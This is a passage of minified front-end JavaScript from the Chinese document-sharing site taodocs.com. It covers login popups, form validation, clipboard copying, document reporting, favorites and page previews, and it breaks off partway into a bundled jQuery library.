if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("被浏览器拒绝！\n请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true'")}if(i=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard),!i)return;if(t=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable),!t)return;t.addDataFlavor("text/unicode");var r={},r=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString),u=n;if(r.data=u,t.setTransferData("text/unicode",r,u.length*2),f=Components.interfaces.nsIClipboard,!i)return!1;i.setData(t,null,f.kGlobalClipboard)}alert("复制成功，请将该内容粘贴到百度知道或其他网站进行宣传！")}function inpmv(n){if(typeof n!="undefined"&&n!=null&&n!=""){var t="//"+fileurl2+"/api.aspx?action=setNum";t=t+"&key="+n+(typeof pid=="undefined"?"":"&docid="+pid);taodocsclick(t)}}function taodocsclick(n){return window.setTimeout(function(){var t=new Date;document.images&&((new Image).src=n+"&time="+t.getTime())},200),!0}function GetParamFromUrl(n){if(paramValue="",isFound=!1,this.location.search.indexOf("?")==0&&this.location.search.indexOf("=")>1)for(arrSource=unescape(this.location.search).substring(1,this.location.search.length).split("&"),i=0;i<arrSource.length&&!isFound;)arrSource[i].indexOf("=")>0&&arrSource[i].split("=")[0].toLowerCase()==n.toLowerCase()&&(paramValue=arrSource[i].split("=")[1],isFound=!0),i++;return paramValue==""&&(paramValue=null),paramValue}function EiePQRNA(_0x2abb91,kksjsf){var _kskd="";eval(kksjsf);var _0x53a94f={ZWphd:_kskd},_0x2d16f9=_0x53a94f.ZWphd;return L8LXdspqSjEiePQRNA.AES.decrypt(_0x2abb91,L8LXdspqSjEiePQRNA.enc.Utf8.parse(_0x2d16f9),{mode:L8LXdspqSjEiePQRNA.mode.ECB,padding:L8LXdspqSjEiePQRNA.pad.Pkcs7}).toString(L8LXdspqSjEiePQRNA.enc.Utf8)}function checkForm(n,t){function l(n,t,i,r){var u=n.style.backgroundColor,f=n.style.borderColor;n.style.backgroundColor="#FF9900";n.style.borderColor="#84BA34";try{n.focus();n.select()}catch(e){}return i="输入项 "+t+" "+i,r!=null&&r!=""&&(i=r),alert(i),n.style.backgroundColor=u,n.style.borderColor=f,!1}var y,a,u,c,e,r,p,w,b,k,v,s,h,f,d,g,nt,o,i;try{for(y=["userName \\w{3,50} 用户名","strlength ^.{3,50}$ ","phone 1\\d{10} 手机号","int [+-]?\\d* 整数","long [+-]?\\d* 整数","float [+-]?\\d*\\.?\\d* 小数","double [+-]?\\d*\\.?\\d* 小数","char . 字符","Email \\w+([-]\\w+)*([.]\\w+([-]\\w+)*)*@\\w+([-]\\w+)*([.]\\w+([-]\\w+)*)+ 电子邮件地址","Date \\d{4}-\\d{1,2}-\\d{1,2} 日期(yyyy-MM-dd)","Time \\d{2}:\\d{2}:\\d{2} 时间(HH:mm:ss)","Timestamp \\d{4}-\\d{2}-\\d{2}\\s\\d{2}:\\d{2}:\\d{2} 日期(HH:mm:ss)","IdCard \\d{15}|\\d{17}[0-9xX] 身份证号(15位或18位)","URL http://.* 互联网地址","Chinese [^\\x00-\\xff]* 全中文",""],o=0;o<n.length;o++)if(i=n[o],a=i.tagName,a=="SELECT"||a=="INPUT"||a=="TEXTAREA"){if(u=i.name,u=u.replace(/^\s*|\s*$/g,""),c=i.value,e=i.title,e==null&&(e=""),f=u.indexOf(" "),r="",f>0)r=u.substring(0,f),u=u.substring(f+1);else if(u.charAt(0)=="!")r="!",u=u.substring(1);else{if(f=e.indexOf("~"),f<0)continue;r=e.substring(f+1);e=e.substring(0,f)}if(p=r.charAt(0)!="!",!p)if(r=r.substring(1),i.type=="radio"||i.type=="checkbox"){for(w=n[i.name],b=!1,s=0;s<w.length;s++)if(k=w[s],k.checked){b=!0;break}if(!b)return l(i,u,"必须选择一项！",e)}else if(c.replace(/^\s*|\s*$/g,"")=="")return l(i,u,"不能为空！",e);if(r!=""){for(v="",s=0;s<y.length;s++)if((h=y[s],f=h.indexOf(" "),!(f<0))&&(d=h.substring(0,f),h=h.substring(f+1),r==d)){f=h.indexOf(" ");r=h.substring(0,f);v=h.substring(f+1);break}if(r.indexOf(":")!=-1){if(g=r.substring(0,r.indexOf(":")),g=="eq"&&(nt=r.substring(r.indexOf(":")+1),n[nt].value!=i.value))return l(i,u,"两次输入内容不一样",e)}else{if(!p&&c=="")return l(i,u,"此项是必填项，不能为空！");if(c!=""&&!new RegExp("^("+r.replace(/\\n|\\r/g,"")+")$").test(c.replace(/\n|\r/g," ").replace(/([^\x00-\xff])/g,"$1$1")))return l(i,u,v!=""?"格式不对，应该输入 "+v:"不符合要求( "+r+" )，\n可能含非法字符或者少于或超出规定字符数等等\n（注意一个中文相当于两个字符）\n\n当前输入内容长度(字符数): "+checkForm$len(c),e)}}}if(t)for(o=0;o<n.length;o++)i=n[o],i.tagName=="INPUT"&&(i.type=="submit"||i.type=="image")&&($(".step_getpass2").css("display","block"),$(".step_getpass1").css("display","none"));return firstLetter?(firstLetter(),!1):!0}catch(tt){return alert(tt),!1}}function checkForm$len(n){return n.replace(/[^\x00-\xff]/g,'\0\0').length}function writeApi(){$(".api").html('<div class="login_way"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p onclick="MyWxLogin()" style="font-size:14px;cursor:pointer;">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/p><\/div><\/div>');$(".apismall").html('<div class="login_way"><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" /><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');"/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>');$(".login_api").html('<img src="//static.taodocs.com/img/qq2.png" onclick="openApi(\'qq\');" style="cursor:pointer;" /><img src="//static.taodocs.com/img/weibo2.png" onclick="openApi(\'sina\');" style="cursor:pointer;" />');$(".other_login_way").html('<div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>')}function MyWxLogin(){document.cookie.match("wx_openid")==null?$.get({url:myurl+"ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){function r(){$.get({url:myurl+"ajax.aspx?fn=WxUserForSelect&ticket="+i+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(i){if(i.suc==!1&&(i.ret==1,i.ret==3&&clearInterval(t)),i.ret==0&&i.data.length>1){clearInterval(t);layer.closeAll();var r="";parent.layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var t,n=0;n<i.data.length;n++)r+='<li style="position:relative" class="account_list_li'+n+'" id="account_list_li">'+i.data[n].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(r);t=i.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){t=i.data[$(this).index()].UserID;$("#userid").val(i.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:t},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}i.ret==0&&i.data.length==1&&(clearInterval(t),$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:i.data[0].UserID},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}}));i.ret==0&&i.data.length==0&&(clearInterval(t),$.get("/ajax.aspx?fn=IsGZ&ticket="+n.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}})}layer.open({type:1,id:"wxlogin",title:!1,closeBtn:2,area:["360px","460px"],content:'<p>微信登录<\/p><img src="'+n.msg+'" style="width:250px;height:250px;"><div><p>请使用微信扫描登录淘豆网<\/p><p>关注公众号即可快速成为网站会员<\/p><\/div>'});var i=n.ticket,t=setInterval(function(){r()},1e3);$(".layui-layer-close").click(function(){clearInterval(t)});$("#wxlogin")==null}}):location.href="./WxBand.aspx"}function r_feedback(){layer.open({type:1,id:"lay_feedback",title:"意见反馈",area:["560px","580px"],content:'<table width="100%" align="center" class="jb_table" cellspacing="10" style="color: #333;"><tr class="feedback_type"><td width="16%" style="text-align:right;font-weight: bold;height: 65px;">举报类型<\/td><td style="padding-left:30px;" class="jb_type"><span class="type_on all">色情淫秽<\/span><span>政治反动<\/span><span class="type2">版权问题<\/span><span>垃圾广告<\/span><span>其他<\/span><\/td><\/tr><tr><td style="text-align:right;font-weight: bold;height: 65px;">举报地址<\/td><td style="padding-left:30px;" class="jb_address"><input type="text" id="jubao_add" value="" readonly placeholder="请认真填写举报的文档链接"><\/td><\/tr><tr><td style="text-align:right;vertical-align: top;font-weight: bold;padding: 20px 0;">详细描述<\/td><td style="padding-left:30px;padding: 20px 0 20px 30px;"> <textarea style="width:370px;height:150px;font-size: 15px;padding: 10px;overflow:hidden"  maxlength="100" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大。"><\/textarea><i style="position: relative;right: 65px;bottom: 10px;"><span class="count-change">0<\/span>/100<\/i><\/td><\/tr><tr><td style="text-align:right;vertical-align:center;font-weight: bold;height: 65px;">联系方式<\/td> <td style="padding-left:30px;"  class="jb_address"><input type="text" id="userqq" placeholder="请填写正确的手机号码"><\/td><\/tr> <tr><td><\/td><td style="padding-left:30px;"><a href="javascript:;" id="btnJubao"">确定并提交<\/a><\/td><\/tr><\/table>',success:function(){var t,n,r,i;$("#jubao_add").val(window.location.href);console.log(window.location.href);window.location.href.indexOf("p-")>0?t=window.location.href.split("p-")[1].split(".html")[0]:(t=0,$("#jubao_add").removeAttr("readonly"),$("#jubao_add").blur(function(){t=$("#jubao_add").val().indexOf("p-")>0?$("#jubao_add").val().split("p-")[1].split(".html")[0]:0}));n="色情淫秽";$(".jb_type span").click(function(){n=$(this).text();$(this).addClass("type_on").siblings().removeClass("type_on")});window.location.href.indexOf("type=2")>0&&($(".type2").addClass("type_on").siblings().removeClass("type_on"),n="版权问题");r=$("#reason").val();i=r.length;$("#reason").next().find("span").html(i);$("textarea").keyup(function(){var n=$(this).val();if(i=n.length,i>100)return!1;$(this).next().find("span").html(i)});$("#btnJubao").click(function(){if($("#jubao_add").val()==""){alert("您还未填写举报地址！");return}if($("#reason").val().length<6){alert("意见描述不能少于6个字");return}if($("#userqq").val()==""){alert("手机号不能为空");return}if($("#userqq").val()!=""&&!/1\d{10}/.test($("#userqq").val())){alert("您填写的手机号有误，请重新填写！");return}n=="色情淫秽"&&(n=1);n=="政治反动"&&(n=2);n=="版权问题"&&(n=3);n=="垃圾广告"&&(n=4);n=="其他"&&(n=5);$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+t+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val())+"&fty="+n,function(n){0==n.ret?alert("保存成功，请等待审核，感谢您对本站的支持！"):alert("保存失败，您可以直接联系客服举报！")})})}})}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location);break;case"wx":alert(123)}}function isMobile(){var n=navigator.userAgent.toLowerCase(),t=n.match(/ipad/i)=="ipad",i=n.match(/iphone os/i)=="iphone os",r=n.match(/midp/i)=="midp",u=n.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",f=n.match(/ucweb/i)=="ucweb",e=n.match(/android/i)=="android",o=n.match(/windows ce/i)=="windows ce",s=n.match(/windows mobile/i)=="windows mobile",h=n.match(/webview/i)=="webview";return t||i||r||u||f||e||o||s}function LunXun(){$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxUserForSelect&ticket="+wxlogin_tic+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.suc==!1)n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login)):timer_login=setTimeout(function(){LunXun()},1e3);else{if(n.ret==0&&n.data.length>1){clearInterval(timer_login);layer.closeAll();var t="";layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var r,i=0;i<n.data.length;i++)t+='<li style="position:relative" class="account_list_li'+i+'" id="account_list_li">'+n.data[i].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(t);r=n.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){r=n.data[$(this).index()].UserID;$("#userid").val(n.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:r},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}n.ret==0&&n.data.length==1&&(clearInterval(timer_login),SelectUidForLogin(n.data[0].UserID));n.ret==0&&n.data.length==0&&(clearInterval(timer_login),$.get(my_url+"/ajax.aspx?fn=IsGZ&ticket="+a.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}}})}function initWxLogin(n,t){var i=this;n.lastLoginType="wx";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","wx");$(t+" .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn").hide();$(t+" .qr-scanner").find(".line").show();$(t+" .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code").find("#code").stop().animate({height:220},1100,"swing",function(){$(t+" .qr-scanner").hide()})}function initPhoneLogin(n,t){n.lastLoginType="phone";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","phone");$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login #phone-val-input").focus();$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn").removeClass("hide")}function initCountLogin(n,t){n.lastLoginType="count";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","count")}function ininWindowLogin(){}function showCheckedAgree(){return opts.isAgree?!1:(alert("请您认真阅读 《淘豆服务条款》，接受后可开始使用我们的服务"),!0)}function SelectUidForLogin(n){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:n},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.reload():n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})}function ding(){$.get("ajax.aspx?fn=ding&id="+pid,function(){$("#topNum").html(parseInt($("#topNum").html())+1)})}function fav(){$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){if(n=="")$("#favNum").html(parseInt($("#favNum").html())+1),alert("收藏成功");else{var t='<form id="ajaxForm" method="post" style="position:relative"><input name="phone" readonly type="text" onblur="valtxt1(this)" class="inp" placeholder="请输入手机号码" id="tel" title="请输入正确的手机号~!phone"/><input name="pwd" readonly type="password" class="inp " placeholder="设置密码" title="密码不能小于6位~!.{6,}" /><input name="pwd_2" readonly type="password" class="inp wp74 mt4" placeholder="确认密码" title="两次输入的密码不一样~!eq:pwd" /><input name="vcode" type="text" class="inp " id="vcode" placeholder="填写验证码" title="请输入验证码~!" /><img src="imageCode.aspx" style="cursor:pointer;position: absolute;top: 222px;right: 31px;height: 27px;" id="changeimg" src="/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" /><input name="code" readonly type="text" class="inp " id="yzm_input" id="altercode" placeholder="填写验证码" title="请输入验证码~!" /><input type="button" class="yz-sendyz sc_yz-sendyz" id="yz-sendyz1" value="发送验证码"/> <input type="submit" value="确定注册" id="sure_re" class="ok"/><\/form>';sc_denglu();$(".sc_reg>span").click(function(){layer.closeAll();parent.layer.open({id:"sc_layer1",type:1,skin:"demo-class",title:["注册"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:t,success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});$("input[name='phone']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd_2']").focus(function(){this.removeAttribute("readonly")});$("input[name='code']").focus(function(){this.removeAttribute("readonly")});$("#changeimg").click(function(){this.src="imageCode.aspx?"+Math.random()});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$(" input[ name='vcode' ] ").val();/1\d{10}/.test(n.value)?$.get("/register.aspx?fn=sendsms&phone="+document.getElementById("tel").value+"&vcode="+$("input[ name='vcode' ] ").val().toUpperCase(),function(n){var t=120,i;n.ret==0?(layer.alert("验证码已发送"),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),i=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(i),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}):alert("请输入正确的手机号！")});$("#ajaxForm").on("submit",function(){if(checkForm(this,!0)==!0){var n=$(" input[ name='phone' ] ").val(),t=$(" input[ name='pwd' ] ").val(),i=$(" input[ name='code' ] ").val(),r=$(" input[ name='chAgree' ] ").val();$.post("/register.aspx","phone="+n+"&pwd="+t+"&code="+i+"&chAgree="+r,function(n){console.log(n);n.ret==0?layer.alert("注册成功",function(){layer.closeAll();sc_denglu()}):alert(n.msg)})}return!1})}})})}})}function sc_denglu(){new_element=document.createElement("script");new_element.setAttribute("type","text/javascript");new_element.setAttribute("src","js/checkform.js");document.body.appendChild(new_element);parent.layer.open({id:"sc_layer",type:1,skin:"demo-class",title:["登录"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:'<form id="sc_login_form"><input name="txt1" type="text" readonly autocomplete="off" class="inp wp25 top1" title="用户名只支持3-50位英文 数字的组合，请正确填写~!" placeholder="请输入用户名"/><br/><input name="txt3" type="password" readonly autocomplete="off" class="inp wp25" title="密码不能小于6位~!.{6,}" placeholder="请输入密码"/><br/><input type="submit" value="登  录" id="sc_dl_jump" class="ok sc_dl_btn"/><br/><\/form><div style="text-align:right" class="sc_reg"><span style="cursor: pointer">注册<\/span><\/div><div style="margin-top:40px;" class="api"><\/div>',success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});var n,t;$("input[name='txt1']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt3']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt1']").keyup(function(){n=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t==""||n==undefined||t==undefined)&&(console.log(1),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("input[name='txt3']").keyup(function(){t=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t=="")&&(console.log(2),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("#sc_login_form").submit(function(){checkForm(this,!0)&&$.ajax({type:"post",url:"login.aspx?showtype=json",data:$("#sc_login_form").serialize()}).success(function(n){n.ret==-1&&alert(n.msg);n.ret==3&&$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){n==""&&(alert("收藏成功"),window.location.reload())})}).fail(function(){});event.preventDefault()})}})}function fl(){$.getScript("js/data.js",function(){var n,t;for($("#myfl").show(),n=$("#parentID"),n.empty(),n.change(function(){var u=this.value,r=$("#childID"),n,t,i;for(r.empty(),n=0;n<cata.length;n++)if(cata[n].i==u){if(t=cata[n].d,t==null)return;for(i=0;i<t.length;i++)r.append($("<option value='"+t[i].i+"'>"+t[i].n+"<\/option>"));break}}),n.append($("<option value='0'>请选择分类<\/option>")),t=0;t<cata.length;t++)n.append($("<option value='"+cata[t].i+"'>"+cata[t].n+"<\/option>"))})}function save(){$.post("ajax.aspx?fn=userChangeCatalog","id="+pid+"&pID="+$("#parentID").val()+"&cID="+$("#childID").val(),function(n){alert(n);$("#parentID").parent().parent().html('文档分类：<a href="list-'+$("#parentID").val()+'-1.html">'+$("#parentID option:selected").text()+'<\/a> - <a href="list-'+$("#childID").val()+'-1.html">'+$("#childID option:selected").text()+"<\/a>")})}function RemainTime(){var t,i,r,u="",f="",e="",n="";iTime>=0?(t=parseInt(iTime/3600%24),u=t>0?t+"小时":"0小时",i=parseInt(iTime/60%60),f=i>0?i+"分":"0分",r=parseInt(iTime%60),e=r>=0?r+"秒":"0秒",n=u+f+e,iTime==0?(clearTimeout(Account),n="该文档免费活动已结束"):Account=setTimeout("RemainTime()",1e3),iTime=iTime-1):n="该文档免费活动已结束";document.getElementById("endtime").innerHTML="距离免费结束还有："+n}function er(n){n.onerror=null;n.src="/img/90x80_no.gif"}function initPageHtml5(n){for(var t,u,r,i=n;i<=Math.min(pageNo,n+9);i++)t=document.createElement("div"),t.id="page"+i,u=document.createElement("canvas"),t.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",t.style.backgroundColor="white",t.style.width="818px",t.style.height="613px",t.className="pageBox",t.appendChild(u),document.getElementById("preview").appendChild(t),i-1<adShowPage&&(r=ads[i%ads.length],$("<iframe src='"+r.src+"' width='"+r.w+"' height='"+r.h+"' style='position:relative;z-index:900;display:block;margin:0 auto;' scrolling='no' frameborder='0'><\/iframe>").appendTo("#preview"))}function initPageHtml(){for(var i,n,t=1;t<=Math.min(pageNo,50);t++)n=document.createElement("div"),n.id="page"+t,n.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",n.style.backgroundColor="white",n.style.width="818px",n.style.height="613px",n.className="pageBox",i=document.createElement("div"),i.id="pageC"+t,n.appendChild(i),document.getElementById("preview").appendChild(n);pageNo>50&&(n=document.createElement("div"),n.className="pageBox",n.style.width="818px",n.style.height="613px",n.style.backgroundColor="white",n.style.lineHeight="2em",n.innerHTML="该文档在IE9及以下只提供1-50页预览，51-"+pageNo+"页内容请下载后查看。",document.getElementById("preview").appendChild(n))}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location)}}function canvasSupport(){return!!document.createElement("canvas").getContext}function _addFavorite(){var n="https://www.taodocs.com/",t="淘豆网",i=navigator.userAgent.toLowerCase();if(console.log(i),i.indexOf("360se")>-1)layer.alert("由于360浏览器功能限制，请使用菜单栏或按 Ctrl+D 手动收藏！");else if(i.indexOf("msie 8")>-1)window.external.AddToFavoritesBar(n,t);else if(document.all)try{window.external.addFavorite(n,t)}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else if(window.sidebar)try{window.sidebar.addPanel(t,n,"")}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}function docsearch(){if(window.location.href.indexOf("/p-")<0){if(document.getElementById("s").value=="")return alert("请输入要搜索的关键词!"),!1;if(document.getElementById("s").value.length<2)return alert("请输入两个字及以上的关键词进行搜索!"),!1}else window.location.href.indexOf(reg)<0&&(window.location.href=$("#s").val()==""?"/s?q="+$("#s").attr("placeholder"):"/s?q="+$("#s").val())}function ShowImg(n){$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+n);layer.open({type:1,title:!1,offset:"auto",shadeClose:!0,area:["1100px","670px"],content:'<div><img style="width:98%;height:100%" src="https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic='+n+'"/><\/div>'})}var rmsie,match,deconcept,QRCode,firstLetter,my_url,IEReg,IEVersionNum,taodocs,iTime,Account,ads,adShowPage,reg,myurl,global_islogin,_hmt;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(pe.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function we(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(ke,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:be.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return 